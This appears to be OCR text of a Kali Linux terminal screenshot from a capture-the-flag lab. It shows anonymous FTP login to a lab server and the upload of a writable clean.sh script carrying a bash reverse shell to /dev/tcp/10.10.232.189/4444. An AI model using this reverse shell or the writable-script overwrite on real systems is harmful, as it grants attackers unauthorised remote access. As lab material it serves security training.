 1 2 3 4
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~ root@kali: ~/Desktop
ftp> fget clean.sh
local: #!/bin/bash remote: #!/bin/bash
ftp: Can't access `#!/bin/bash': No such file or directory
local: sh -i >& /dev/tcp/10.10.232.189/4444 0>&1 remote: sh -i >& /dev/tcp/10.10.232.189/
4444 0>&1
ftp: Can't access `sh -i >& /dev/tcp/10.10.232.189/4444 0>&1': No such file or directory
ftp> clear
?Invalid command.
ftp> ls
229 Entering Extended Passive Mode (|||26151|)
150 Here comes the directory listing.
-rwxr-xrwx    1 1000     1000           54 Dec 26 16:04 clean.sh
-rw-rw-r--    1 1000     1000          860 Jun 04  2020 removed_files.log
-rw-r--r--    1 1000     1000           68 May 12  2020 to_do.txt
226 Directory send OK.
ftp> ls -la
229 Entering Extended Passive Mode (|||12554|)
150 Here comes the directory listing.
drwxrwxrwx    2 111      113          4096 Jun 04  2020 .
drwxr-xr-x    3 65534    65534        4096 May 13  2020 ..
-rwxr-xrwx    1 1000     1000           54 Dec 26 16:04 clean.sh
-rw-rw-r--    1 1000     1000          860 Jun 04  2020 removed_files.log
-rw-r--r--    1 1000     1000           68 May 12  2020 to_do.txt
226 Directory send OK.
ftp> ^D
221 Goodbye.
┌──(root㉿kali)-[~/Desktop]
└─# ftp 10.10.115.137
Connected to 10.10.115.137.
220 NamelessOne's FTP Server!
Name (10.10.115.137:root): anonymous
331 Please specify the password.
Password: 230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> anonymous
?Invalid command.
ftp> cd scripts
250 Directory successfully changed.
ftp> put clean.sh clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||24495|)
150 Ok to send data.
100% |*********************************************************************************************************************************************************************| 54 1.77
226 Transfer complete.
54 bytes sent in 00:00 (74.27 KiB/s)
ftp>